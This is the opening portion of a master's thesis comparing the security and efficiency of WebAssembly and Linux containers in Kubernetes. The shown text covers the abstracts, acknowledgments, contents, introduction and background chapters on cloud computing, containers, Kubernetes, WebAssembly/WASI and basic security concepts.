



Faculty 3 - Mathematics and Computer Science

Master's Thesis
in Computer Science (Security & Quality)

Comparing Security and Efficiency of WebAssembly and
Linux Containers in Kubernetes Cloud Computing

Jasper Alexander Wiegratz

Student number: 4226089

1st reviewer: Dr. Karsten Sohr, University of Bremen

2nd reviewer: Prof. Dr.-Ing. Carsten Bormann, University of Bremen

22 September 2023

Jasper Alexander Wiegratz (4226089)

Comparing Security and Efficiency of WebAssembly and Linux Containers in Kubernetes Cloud Computing.

Vergleich von Sicherheits- und Effizienzaspekten von WebAssembly und Linux Containern im Kontext von Kubernetes Cloud Computing.

22.09.2023

Erstprüfer/in: Dr. Karsten Sohr, University of Bremen

Zweitprüfer/in: Prof. Dr.-Ing. Carsten Bormann, University of Bremen

Zusammenfassung

In dieser Studie wird das Potenzial von WebAssembly als sicherere und effizientere Alternative zu Linux-Containern für die Ausführung von nicht vertrauenswürdigen Code im Cloud-Computing mit Kubernetes untersucht. Insbesondere werden die Auswirkungen dieses Wechsels auf Sicherheit und Leistung bewertet. Sicherheitsanalysen zeigen, dass sowohl Linux-Container als auch WebAssembly bei der Ausführung von nicht vertrauenswürdigen Code Angriffsflächen bieten, wobei diese Angriffsfläche bei WebAssembly aufgrund einer zusätzlichen Isolierungsschicht geringer ausfällt. Die Leistungsanalyse zeigt außerdem, dass WebAssembly ineffizientere Ausführung als nativer Code bedingt und hohe Kaltstartzeiten hat, die bei lang laufenden Berechnungen vernachlässigbar sein könnten. WebAssembly setzt jedoch die Grundideen der Containerisierung um und bietet im Vergleich zu Linux-Containern eine bessere Sicherheit durch Isolierung und plattformunabhängige Portabilität. Diese Untersuchung zeigt, dass WebAssembly in einer Kubernetes-Umgebung Sicherheitsbedenken trotz Sandboxing nicht eliminiert und in der Ausführung langsamer als nativer Code ist. Jedoch werden durch Sandboxing Angriffe erschwert, während Geschwindigkeitseinbußen relativ niedrig ausfallen.

Abstract

This study investigates the potential of WebAssembly as a more secure and efficient alternative to Linux containers for executing untrusted code in cloud computing with Kubernetes. Specifically, it evaluates the security and performance implications of this shift. Security analyses demonstrate that both Linux containers and WebAssembly have attack surfaces when executing untrusted code, but WebAssembly presents a reduced attack surface due to an additional layer of isolation. The performance analysis further reveals that while WebAssembly introduces overhead, particularly in startup times, it could be negligible in long-running computations. However, WebAssembly enhances the core principle of containerization, offering better security through isolation and platform-agnostic portability compared to Linux containers. This research demonstrates that WebAssembly is not a silver bullet for all security concerns or performance requirements in a Kubernetes environment, but typical attacks are less likely to succeed and the performance loss is relatively small.

Acknowledgments

Working on this master thesis, I was surrounded by inspiring and supportive individuals, each of whom played an invaluable role in the process.

First and foremost, I extend my deepest gratitude to Dr. Nicole Schmidt. Her relentless support and ingenious critiques, especially concerning my statistical methods, made this work stronger.

Dr. Karsten Sohr continues to support my work around container security, granting me the required room while preserving the foundations of information security.

Prof. Dr. Carsten Bormann inspired me through his devotion for standardization and engineering, and made the academic side of information security approachable to me.

I would like to express my appreciation to my fellow student, Falko Galparin, for his assistance during the writing process.

Throughout this research journey, I had the privilege to connect with some brilliant minds:

Victor Cuadrado Juan from the Kubewarden project was helpful in enhancing my understanding of container security and WebAssembly. His guidance pointed me in the right direction.

Taylor Thomas from Fermyon sparked my interest for WebAssembly in the realm of containers back in the days of the Krustlet project. Without him I would have not chosen this topic.

Enrico Bartz and Timo Stolze from SVA have been pillars of support, placing faith in my work, for which I am deeply grateful.

Red Hat has been home to two extraordinary individuals who have enabled me to create this work. Giuseppe Scrivano, the mastermind behind ‘crun’, not only crafted the technology I adopted for this thesis but was gave me insight when I needed it. Dan Walsh, whose dedication to improving Linux security through SELinux is commendable, provided me a broader perspective on the convergence of WebAssembly and containers. His pioneering efforts with Podman to push containers to their limits are truly groundbreaking. To Dan, I pledge, I shall never disable SELinux.

Lastly, to my family and friends: your support, patience, and encouragement during my master’s journey have been my guiding light. The countless sacrifices you’ve made on my behalf will not be forgotten.

Contents

1. Introduction	1
2. Foundations	3
2.1. Cloud Computing	3
2.1.1. History and Definition of Cloud Computing	3
2.1.2. Service Models in Cloud Computing	4
2.2. Virtualization	5
2.3. Containers	7
2.3.1. Linux Containers	7
2.3.2. Container Images and Registries	9
2.4. Kubernetes	10
2.5. WebAssembly	11
2.5.1. WebAssembly Virtual Machine	11
2.5.2. WebAssembly Use Cases	12
2.5.3. WebAssembly Runtimes and WASI	12
2.6. Information Security	13
2.6.1. Security Goals and Attacks	13
2.6.2. Symmetric and Asymmetric Key Encryption	14
2.6.3. Digital Signatures	14
2.6.4. GPG Signatures	14
2.6.5. SSL, TLS and HTTPS	15
2.6.6. Man-in-the-Middle attacks	15
2.6.7. Attack and Decision Trees	16
2.6.8. Common Vulnerabilities and Exposures	17
3. Methodology	19
3.1. Research Method for Security Aspect	19
3.2. Research Method for Runtime Efficiency	20
3.3. Experimental Resources	21
3.3.1. OpenShift with WebAssembly Support	21
3.3.2. Experiment Resources for Security Analysis	23
3.3.3. Experiment Resources for Runtime Efficiency Analysis	23

4. Security Analysis	25
4.1. Security of Containers	25
4.1.1. Code Injection	26
4.1.2. Container Escape	35
4.2. Security of WebAssembly	40
4.2.1. Wasm Code Injection	41
4.2.2. Wasm Escape Attack Surfaces	44
4.2.3. Wasm Escape	46
4.2.4. Spectre as a Shortcut to Wasm Escape	49
4.2.5. Attack Tree for Wasm	49
4.3. Conclusion of Security Aspect	50
5. Runtime Efficiency Analysis	53
5.1. Startup Overhead	54
5.1.1. Setup of Startup Overhead Experiment	54
5.1.2. Results of Startup Overhead Experiment	56
5.2. Computing Performance	58
5.2.1. Setup of Computing Performance Experiment	59
5.2.2. Results of Computing Performance Experiment	60
5.2.3. Variation of Computing Performance Experiment	62
5.2.4. Digression on unoptimized WasmEdge performance	64
5.3. Cryptography Performance	65
5.3.1. Setup of Cryptography Performance Experiment	66
5.3.2. Results of Cryptography Performance Experiment	67
5.4. Conclusion of Runtime Efficiency Analysis	69
6. Conclusion	71
6.1. Security	71
6.2. Performance	71
6.3. Practical Implications	72
6.4. Contribution and Limitations	72
6.5. Future Work	73
Literature	75
A. Appendix 1: Raw disk password change	81

1. Introduction

Today, container technology plays an important role in software development and operations. This technology allows developers to create and test a container on their local machine, then deploy it to any private or public cloud. Containers have been marketed with the potential to be both “portable” and “isolated from all other processes on the host machine” (Docker Inc. 2023b). However, some prevailing misconceptions about containers suggest that their portability enables them to “run on any OS”¹ (Docker Inc. 2023b) or that they offer a “safe ‘sandbox’ ” for “securely executing untrusted code” (Superuser 2014). Despite the fact that containers cannot be compatible across different operating systems and their sandboxing is not flawless, container technology has predominantly met expectations (CNCF 2023a, “key findings”).

Developed as a low-level code, WebAssembly was intended for speed, safety, and independence of platform, hardware, and language. Given these attributes, WebAssembly could potentially offer a more suitable approach to executing software in a sandboxed environment and across a wide range of computing systems. Solomon Hykes, founder of Docker Inc., noted in 2019:

If WASM+WASI existed in 2008, we would not have needed to create Docker. That’s how significant it is. Webassembly [sic] on the server is the future of computing. A standardized system interface was the missing piece. Let’s hope WASI is up to the task! (Hykes 2019)

Both WebAssembly and its system interface, WASI², are ready to be used in cloud computing, even seamlessly integrated with the established tooling for containers. Can WebAssembly enhance today’s options for executing software in cloud computing? Can it improve security and efficiency of containers?

The container orchestration Kubernetes offers a popular way to run containers at scale in cloud computing. As part of the research work for this thesis, the Red Hat OpenShift Container Platform, an enterprise-grade Kubernetes-based Cloud platform, is modified in order to handle containers and WebAssembly equivalently. Specifically, the customized OpenShift platform uses containers for running native Linux software (termed as Linux containers), along with WebAssembly code. This platform forms the foundation for an analytical comparison of containers and WebAssembly in terms of their security and efficiency.

Cloud computing involves sharing of compute resources among multiple customers, which requires a strong isolation of user workloads like containers. For the **security** aspect, the isolation of Linux containers and WebAssembly within OpenShift will be analyzed. The security

¹OS: Operating System

²WASI: WebAssembly System Interface. A modular systems interface for WebAssembly.

analysis will be structured around an evaluation of the isolation mechanisms employed by each execution method. Practical implications of these isolation mechanisms will be demonstrated through simulated attacks on the software supply chain security via malicious code injection and subsequent attacks on the sandboxes of containers and WebAssembly.

Containers and WebAssembly support the execution of both long-running applications and short-lived function calls in *Serverless Computing*. Especially for *Serverless Computing* short software startup times are necessary, whereas long-running applications benefit from a generally low computing performance overhead. Therefore, for the **efficiency** aspect, the time needed for startup and general computing tasks are measured for both execution variants. The measurements will be compared to assess if WebAssembly has an observable overhead over native software execution in containers.

This thesis is structured as follows:

The **Foundations** chapter presents key theoretical aspects, including cloud computing, virtualization, containers, Kubernetes, WebAssembly, and information security.

In the **Methodology** chapter, research approaches for the security and runtime efficiency aspects are delineated along with a description of experimental resources.

The **Security Analysis** chapter provides a comparative security analysis of containers and WebAssembly, including a review of isolation mechanisms and simulated attacks against container image logistics and sandboxing.

The **Runtime Efficiency Analysis** chapter measures and compares startup overhead and computing performance for both technologies.

Finally, the **Conclusion** brings the findings together, discussing security and performance outcomes, practical implications, contributions, limitations, and suggests future work items.

2. Foundations

This chapter establishes the foundational understanding required for the analysis of WebAssembly and containers in terms of security and efficiency. It introduces the essential aspects of cloud computing, containers, WebAssembly, and information security concepts that are relevant for the analysis.

2.1. Cloud Computing

As *cloud computing* is the context of this research, the following section presents the history of cloud computing and identifies a suitable definition. An overview of *cloud service models* as well as constraints and security aspects in cloud computing are provided.

2.1.1. History and Definition of Cloud Computing

While the term *cloud computing* has been coined in the 1990s (Rimal and Lumb 2010), the idea of cloud computing was already brought up in 1961 by John McCarthy at the MIT Centennial. McCarthy foresaw the computer “organized in a public utility just as the telephone system is a public utility” (cited in Garfinkel and Abelson 1999). In the following decades *utility computing* formed as the predecessor of cloud computing, where computing resources are shared between users to satisfy their aggregate computing resource requirements. According to (Surbiryala and Rong 2019), in the late 1990s companies picked up McCarthy’s idea of computing as a public utility by applying service models for cloud computing services, for example “Infrastructure as a Service” (IaaS) and “Software as a Service” (SaaS).

The technologies and practices that were acquired during the development of utility computing were used to provide services publicly in a standardized, out-of-the-box manner. The NIST¹ definition of cloud computing in (Mell and Grance 2011) focuses on the technical components required for cloud computing and its most notable benefits:

Cloud computing is a model for enabling ubiquitous, convenient, on-demand network access to a shared pool of configurable computing resources (e.g., networks, servers, storage, applications, and services) that can be rapidly provisioned and released with minimal management effort or service provider interaction.

¹NIST: National Institute of Standards and Technology.

While the NIST definition mentions the constraints and resources involved in cloud computing, it does not mention the economic motivation of cloud computing providers and users. According to (Rimal and Lumb 2010), cloud computing is a model for delivering on-demand computing resources over the internet in a flexible, scalable, and cost-effective manner. These resources include computing power, storage, and network infrastructure, as well as software applications and services. This definition closely captures how a cloud computing provider would explain the economic and technical key aspects of their offering. In this thesis, usages of the term *cloud computing* refer to the definition by (Rimal and Lumb 2010). Another term used for large public cloud providers is *hyperscaler*.

2.1.2. Service Models in Cloud Computing

Service Models are used in cloud computing to describe the split of responsibilities between a cloud provider and a consumer of cloud resources.

Cloud service models typically consider a specific “height” in a typical hardware and software stack, at which the responsibility is split between consumer and provider. For example, in “Software as a Service” the provided (running) software is the delivered service. The software and everything beneath the software in the stack, e.g., operating systems, network, servers, are in the provider’s responsibility. The elements above the software (i.e., mostly user data) are not in the provider’s responsibility, as they are configured by the consumer.

The NIST definition of cloud computing in (Mell and Grance 2011) lists three *Service Models* in cloud computing:

Software as a Service (SaaS) Consumers can use software running on a cloud provider’s infrastructure. The consumer is not responsible for, and not capable of configuring, monitoring and operating the required infrastructure resources. The consumer cannot modify the software, or the consumer can only configure some specific aspects of the software.

Platform as a Service (PaaS) Consumers can provide their own software that requires a set (“platform”) of application runtimes, libraries and tools to the cloud provider for hosting the software on the cloud provider’s resources. Again, the consumer is not responsible for, and not capable of configuring, monitoring and operating the required infrastructure resources. The consumer cannot modify the platform, except for some exposed platform configuration settings.

Infrastructure as a Service (IaaS) Consumers can provision infrastructure resources, such as servers, storage, networks within the cloud provider’s resources. The consumer has control over operating systems, and deployed applications but does not manage or control the underlying cloud infrastructure.

This thesis focuses on the execution of software as native Linux binaries and WebAssembly in containers. There are two newer service models in cloud computing that are relevant to this perspective:

Function as a Service (FaaS) FaaS, also known as *serverless computing*, typically employs a pay-as-you-go pricing structure, charging users only for what they actually use, making it suitable for short-running, on-demand microservices (Canali, Lancellotti, and Pedroni 2022, 1). The usage of FaaS typically involves the short-running execution of containers. A challenge of FaaS are startup overheads of container-based environments, when the execution of a function is initiated by a cold start.

Container as a Service (CaaS) Like FaaS, CaaS is typically provided through a pay-as-you-go pricing structure (Miller, Siems, and Debroy 2021, 1). In contrast to FaaS, with CaaS the execution of long-running containers is offered as a service. CaaS is offered by major cloud providers like Amazon Web Services, Microsoft Azure, and Google Cloud Platform (Miller, Siems, and Debroy 2021, 1).

Figure 2.1² visualizes the key differences between the service models introduced in this section. The existence of the component *container engine* is optional for all service models except for CaaS and FaaS. While FaaS typically involves the execution of containerized functions, it can be implemented without the usage of containers.

2.2. Virtualization

The cloud service models introduced in Section 2.1.2 make use of different virtualization and application isolation techniques.

Virtualization, as defined by (Tanenbaum and Bos 2023, 477–78), refers to the technology that creates the illusion of multiple, independent *Virtual Machines*³ that operate on the same physical hardware. This is accomplished by a *VMM*⁴ or hypervisor, which can either operate directly on the bare metal (type 1) or use the services and abstractions provided by an underlying operating system (type 2).

Virtualization allows multiple virtual machines, potentially running different operating systems, to coexist on a single physical server. This ensures that a failure in one virtual machine does not affect the others, maintaining a partial-failure model similar to that of a multicomputer system, but at a lower cost and with easier maintainability (Tanenbaum and Bos 2023, 478).

One of the primary benefits of virtualization is the consolidation of servers, which reduces physical and energy demands, and therefore costs. This is particularly useful for large companies like Amazon, Google, or Microsoft, which may operate hundreds of thousands of servers at each data center (Tanenbaum and Bos 2023, 478).

Another significant application of virtualization is in the realm of cloud computing. Here, virtualization enables the partitioning of physical servers into multiple virtual ones, which can

²Similar figures are widely used. The recreation of this figure is inspired by (Zikopoulos et al. 2021, fig. 4.1 “A high-level comparison of responsibilities at each cloud pattern level”). The original creator remains unknown.

³VM: *Virtual Machine*.

⁴VMM: *Virtual Machine Monitor*.




Figure 2.1.: Overview of Cloud Service Models IaaS, CaaS, FaaS, PaaS, SaaS.

be leased out to different clients. This effectively allows multiple users, even competitors, to share a single physical machine without compromising on data security or operational isolation (Tanenbaum and Bos 2023, 478).

According to (Tanenbaum and Bos 2023, 477–78) virtual machine technology dates back to the 1960s. As established in Section 2.1.1, the idea of cloud computing in 1961 coincides with the rise of virtual machine technology. Indeed, today’s cloud service models are mostly based upon virtual machine technology, particularly IaaS.

2.3. Containers

There is an alternative to hypervisor-based virtualization called OS-level virtualization, which creates isolated user space environments when multiple instances of the same operating system are needed (Tanenbaum and Bos 2023, 479, 504). It creates multiple virtual environments, also known as **containers** or **jails** within the user space of a single operating system. This method is often more lightweight and efficient than hypervisor-based virtualization, but it also provides less complete isolation between the instances due to the shared operating system (Tanenbaum and Bos 2023, 479).

2.3.1. Linux Containers

In the Linux operating system, *cgroups* can be set up by an administrator to organize processes in sets to form **Linux containers**. Resources of processes in a cgroup can be limited, for example; CPU⁵, memory and I/O⁶ bandwidth (Tanenbaum and Bos 2023, 505). Just like virtual machines can be assigned a part of the host computer’s resources, through resource limiting with cgroups, Linux containers can operate within a slice of the host resources.

Another feature in the Linux Kernel required for Linux containers are *namespaces*, which were introduced to the Kernel with its 2.6.24 release in early 2008 (“Linux Kernel 2.6.24 ChangeLog” 2008). Every Linux process is a member of one specific namespace of each type of namespace (Kerrisk 2021). Through namespaces various types of objects in the Linux Kernel can exist in isolation within each namespace. Besides cgroups there are other types of namespaces, such as user lists and network configurations. Whereas partitioning of computer resources like CPU and memory is accomplished through cgroups configuration, with the other namespaces types, the access to logical components in the Linux Kernel can be constrained for processes. By setting up namespaces (including cgroups) for a process set in order to implement a Linux container, the illusion of a separate, isolated Linux operating system with its own computing resources is created.

⁵CPU: Central Processing Unit.

⁶I/O: Input/Output.

After the release of the namespaces feature in early 2008 brought the foundation for Linux containers, the first version of the Linux container runtime *LXC* was released in August 2008 ([LXC 2008](#)). A **container runtime** sets up the Kernel features, most notably namespaces, to start processes in an isolated environment, i.e., in containers.

According to Tanenbaum, “the popularity of containers really exploded with the launch of Docker in 2013” ([Tanenbaum and Bos 2023, 410](#)). First released in March 2013 ([Docker Inc. 2014](#)), Docker simplified packaging of executable software through container technology. Following the success of Docker, in 2022 “Containers are the new normal” ([CNCF 2023a](#)). In a worldwide survey conducted in 2022, it was revealed that 79 percent of the 2,063 participants⁷ use cloud native techniques that build upon container technology for production applications ([CNCF 2023a](#)).

Today, there are several container runtimes as alternatives to Docker. ([Walsh 2023, 4–7](#)) distinguishes three categories of container software and names example projects:

- **Container orchestration:** Container orchestration software like Kubernetes manage the lifecycle of containers across multiple computers running a container engine. Examples include: Kubernetes, Docker Swarm, Apache Mesos.
- **Container engines:** Container engines manage the lifecycle of containers on a single computer. There are specialized container runtimes that, for instance, are meant to be controlled by Kubernetes (e.g., *CRI-O*⁸, containerd), or optimized for building containerized software (e.g., Buildah). Container engines like Docker and Podman are used by software developers due to their user-friendly interfaces. Examples include: Docker, Buildah, Podman, CRI-O, containerd.
- **OCI container runtimes:** *OCI*⁹ container runtimes are low-level container tooling that direct Linux Kernel features to set up and start containers. They are controlled by a container engine through the *OCI Runtime Specification* interface ([OCI 2018](#)) and therefore do not need a user-friendly interface. Examples include: runc, crun, Kata Containers, gVisor.

The term *container* is ambiguous in the field of (Linux) container technology. In this thesis, *container* refers to an instance of a container that has an OCI configuration and is ready to be started by an OCI container runtime.

The security properties of Linux containers will be detailed in the security analysis in Section [4.1.2](#).

⁷The 2021 container technology survey might not be fully representative of global trends. The participant base was largely from North America (42%) and Europe (30%), which could skew results. The sample may be biased towards those affiliated with container technology or the CNCF, which possibly inflates the reported 96% adoption rate. Therefore, the findings should be interpreted with these limitations in mind.

⁸*CRI-O*: A *CRI* runtime used by OpenShift.

⁹*OCI*: *Open Container Initiative*.

2.3.2. Container Images and Registries

Container images provide a way to package and distribute software for execution in a container runtime, such as Docker or Podman. In this thesis, *container image*, *OCI image*, or just *image*, always refers to container images that conform to the OCI image standard (OCI 2017).

OCI images consist of multiple layers of filesystem snapshots (Walsh 2023, 42–44). The lowest layer is called the *base layer*. Each other layer added on top of the base layer modifies the previous layer by adding, modifying or removing files. Therefore, the sum of layers results in a single filesystem snapshot. The idea of the layering is that lower layers can be a common basis for multiple, distinct images. For example, two images of different pieces of Java software could be derived from the same base image containing a specific version of the *Java Runtime Environment*.

Container images are typically produced according to a *Dockerfile*, or *Containerfile*, that contains building instructions (Walsh 2023, 257–64). A Containerfile specifies a base image as a starting point for the image build process. Subsequent `ADD` or `COPY` instructions in the Containerfile allow adding files to the container image, each producing a new image layer. With the `RUN` instruction a command is executed in a temporary container instance created from the previous image layer, also producing a new image layer. These instructions are typically used to add application source code or binaries, and to run installation commands or even code compilation.

As a result, an image containing a specific piece of software is created. From this image, multiple containers can be created to execute the contained software. Container images can replace traditional software installation processes, as the software is already installed within the image, ready to be executed.

Container images are typically derived from base images of popular Linux distributions, such as Alpine Linux, Ubuntu, CentOS or Debian (Docker Inc. 2023c). These distribution images are useful as base images, because they contain a familiar set of command-line tools, package management facilities and software libraries. Despite the simplicity of picking distribution images as a starting point to create images, it is a best practice in container security to put application binaries into an empty base image (Rice 2020, 76, 85). This is because distribution images contain a large amount of potentially vulnerable code in form of software libraries that might not be required for a specific piece of software to function.

Containers are portable in the sense that containers can be created from container images to execute the contained software on other computers within the following boundaries: same operating system (i.e., mostly Linux)¹⁰ and same CPU architecture. When building containerized software for all possible targets, each valid combination of CPU architecture and operating system should be considered.

¹⁰Even within the Linux world, containers can fail to run on older versions of the Linux Kernel if the contained software assumes specific features from a newer Kernel version.

Container images can be distributed between multiple computers and across organizations and users through container registries. Container registries conform to the OCI *distribution specification* or its predecessor, the *Docker Registry HTTP API V2 protocol* (Walsh 2023, 25, 42; OCI 2021). Registries are network services that serve images stored in repositories in user- or organization-specific namespaces¹¹. In a registry repository, there can be multiple tags that point to different versions of an image. Full image names consist of the registry address, namespace, repository and tag. For example, the image name `docker.io/wiegratz/hello-rust:v0.1-wasm` refers to the version `v0.1-wasm` of the repository `hello-rust` of user `wiegratz` in the `docker.io` registry.

Docker Inc. operates a public registry for container images called *Docker Hub* at `docker.io` (Docker Inc. 2023c). In May 2022, Docker Hub hosted 14 million images that were collectively downloaded 13 billion times each month (Johnston 2022).

2.4. Kubernetes

As an orchestration system for containers, Kubernetes is a high-level tool in a container technology stack. Kubernetes is the new standard way to pool multiple computers (often virtual machines) to form a container platform. Tanenbaum acknowledges that “the cloud is seeing a shift from being a platform for tenants to run virtual machines (specified by a virtual disk image) to a platform used by tenants to run containers specified as Dockerfiles and coordinated by orchestrators such as Kubernetes” (Tanenbaum and Bos 2023, 524).

According to Burns et al., Kubernetes is a popular standard for building cloud-native applications that is suitable for a wide range of scales and environments (Burns et al. 2022, 1–2). Kubernetes is essential in managing distributed systems that deliver services over network *Application Programming Interfaces*¹², focusing on reliability and scalability. The platform ensures system availability even during maintenance events, or node failure, and can automatically adjust capacity to meet usage demands.

In Kubernetes, a **Pod** is the basic execution unit that encapsulates a set of application containers and volumes running in the same execution environment (Burns et al. 2022, 1–2). Pods are designed to support closely related containers that need to work together and share resources. Pods are described by *Pod manifests* that define the Pod’s containers, including image names, exposed network ports, mounting of filesystem volumes, and many more attributes (Burns et al. 2022, 49–50). Pod manifests are exchanged in the structured file formats *YAML* or *JSON*.

The extensible Kubernetes API knows many more object types:

- **Nodes** are the logical representation of a computer running a Kubernetes-compatible container runtime. Kubernetes Nodes run an agent software, the **Kubelet**, that commu-

¹¹Here, the term *namespace* is specific to the structure of a registry, and does not refer to namespacing in the Linux Kernel.

¹²API: *Application Programming Interface*.

nicates with the Kubernetes API Server. The Kubelet starts Pods assigned to its Node, monitors their state and ensures that containers in Pods stay within their designated resource boundaries (Burns et al. 2022, 25, 51, 64).

- **Deployments** control the lifecycle of multiple Pods by ensuring a specified number of Pod replicas exist (Burns et al. 2022, 113–14).
- **DaemonSets** control the lifecycle of Pods placed onto each Node, typically used for system services, such as logging and monitoring agents (Burns et al. 2022, 129).
- **ConfigMaps** and **Secrets** store multiple fields of data, including text variables and files, in a key-value mapping (Burns et al. 2022, 149–56). ConfigMaps are used to store non-sensitive data, whereas Secrets should be used for sensitive data, such as passwords and tokens. Secrets are unencrypted at rest by default, but there are more secure methods to store and handle Secrets.

2.5. WebAssembly

WebAssembly, described as a “safe, portable, low-level code format”, is designed for efficient execution and compact representation (Rossberg 2022, 1.1). Its design goals encompass speed, safety, well-definition, hardware-independence, language-independence, platform-independence, and openness. WebAssembly is often abbreviated as *Wasm*¹³.

2.5.1. WebAssembly Virtual Machine

Given its goal of hardware-independence, WebAssembly requires some form of virtualization for execution. Tanenbaum distinguishes two types of virtualization (Tanenbaum and Bos 2023, 484): full virtualization, which mirrors the actual underlying hardware, and paravirtualization, which “presents a machine-like software interface that explicitly exposes the fact that it is a virtualized environment”. Given WebAssembly’s hardware-independence, it fits into the paravirtualization category.

Tanenbaum also describes *process-level virtualization*, which allows a process originally written for a different operating system or architecture to run (Tanenbaum and Bos 2023, 484). This type of virtualization aligns better with WebAssembly’s platform-independent and hardware-independent design goals.

Furthermore, the execution method of the *JVM*¹⁴ is cited as *interpretation* (Tanenbaum and Bos 2023, 73), a process that aligns with WebAssembly’s hardware-independent goal. The JVM works with stack-based bytecode (Tanenbaum and Bos 2023, 807), while WebAssembly uses a low-level, assembly-like programming language operating on a stack-machine (Rossberg 2022,

¹³In this thesis, the terms *WebAssembly* and *Wasm* are used interchangeably.

¹⁴*JVM*: Java Virtual Machine.

1.2.1). In this regard, there are significant similarities between WebAssembly and JVM’s operation methods.

We can conclude from the above that WebAssembly is executed in a paravirtualized or interpreted VM.

The WebAssembly specification defines that its “main goal is to enable high performance applications on the Web, but it does not make any Web-specific assumptions or provide Web-specific features, so it can be employed in other environments as well” (Rossberg 2022). That is, WebAssembly is designed to run in Web browsers, but it may be embedded elsewhere. WebAssembly is supported by major Web browsers, including Mozilla Firefox, Google Chrome, Apple Safari and Microsoft Edge (WebAssembly Working Group 2022).

2.5.2. WebAssembly Use Cases

WebAssembly enables applications within the browser that that were previously not viable to be implemented with technologies like JavaScript. These include media processing, 3D and CAD¹⁵, programming language interpreters, emulation and virtualization, encryption, remote desktops, Virtual Private Networks¹⁶, among others (WebAssembly Working Group 2020). WebAssembly is a compilation target for many programming languages, ranging from low-level and systems programming languages like C/C++, Go and Rust, to high-level programming languages like Python, PHP, Java, JavaScript, and many more (Fermyon Technologies, Inc. 2023). Considering its design goals, WebAssembly enables developers to write code in (almost) any programming language, compile to WebAssembly once and run this code on any computer that has a WebAssembly runtime.

2.5.3. WebAssembly Runtimes and WASI

WASI is a collection of standardized system interface APIs that let WebAssembly software interact with system resources and provides general functions, such as logging, cryptography, clocks, and more (Bytecode Alliance 2023). WebAssembly runtimes outside the Web browser implement WASI to mimic the interfaces of an operating system.

In many cases, existing source code that interacts with system resources, such as files, can be reused if the programming language provides abstractions for these resources. For example, WebAssembly with WASI is a Rust compilation target with support for the Rust standard library `std` (Rust Foundation 2023), which provides access to file systems, system time, and much else. Rust code that uses `std` functionality might require no change to work on WebAssembly.

The design of WASI implements *Capability-Based Security*. Capability-Based Security is a model where access to computer system resources is controlled by unforgeable tokens known as

¹⁵CAD: Computer-Aided Design.

¹⁶VPN: Virtual Private Network.

capabilities (Gribble 2012). Each token combines an object identifier with specific access rights to that object. This system is useful for sandboxing by confining an application to its necessary resources only. With WASI, this means that WebAssembly code cannot elevate its privileges by forging references to host resources not explicitly granted by the runtime.

2.6. Information Security

This section explains common information security concepts, including security goals, MITM attacks, the cryptographic system GPG, the secure protocols TLS and HTTPS, vulnerability documentation with CVE, and attack and decision trees for exploration and visualization of attacks.

2.6.1. Security Goals and Attacks

In information security, the *CIA triad* is a well-known set of security goals for securing information within an organization (Cawthra et al. 2020):

Confidentiality Information access and disclosure should be authorized, such that only authorized individuals have access to confidential data.

Integrity Information should not be modified or destructed, such that it is reliable and accurate. This goal involves assuring the information’s authenticity and non-repudiation, that is that the origin of the information cannot be denied by its emitter.

Availability Information should be reliably accessible in a timely manner when authorized individuals need it.

In information technology, information is held by IT systems, services and applications. Therefore, the security goals of the CIA triad are applicable to the design of IT systems, services and applications.

An **attacker** is an individual or party that exploits vulnerabilities in a protocol, or system, which violates the aforementioned security goals. When enumerating possible attacks against a system, we make assumptions about the capabilities of the attacker. For example, a common assumption is that an attacker “can certainly inject packets into the network with arbitrary address information, both for the sender and the receiver, and can read any packet that is on the network and remove any packet he chooses” (Rescorla 2001, 2). This assumption about attackers coincides with the Dolev-Yao model, which assumes that a saboteur (attacker) can read, intercept and modify any messages on the network, and intercept other users on the network (Dolev and Yao 1983).

2.6.2. Symmetric and Asymmetric Key Encryption

